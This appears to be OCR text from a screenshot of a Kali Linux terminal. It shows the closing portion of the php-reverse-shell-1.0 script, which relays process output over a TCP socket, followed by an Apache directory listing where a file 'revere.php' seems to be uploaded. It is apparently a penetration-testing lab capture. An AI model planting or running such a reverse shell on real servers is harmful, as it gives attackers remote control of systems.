 1 Places Applications Terminal Aug 28 14:39 1 00:11:49
aaa@kali: ~/Downloads/php-reverse-shell-1.0
aaa@kali: ~ aaa@kali: ~ aaa@kali: ~/Downloads/php-reverse-s... aaa@kali: ~
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
aaa@kali:~/Downloads/php-reverse-shell-1.0$
Index of
Name Last modified Size Description
revere.php
Apache/2.4.18 10.165.31 Port 80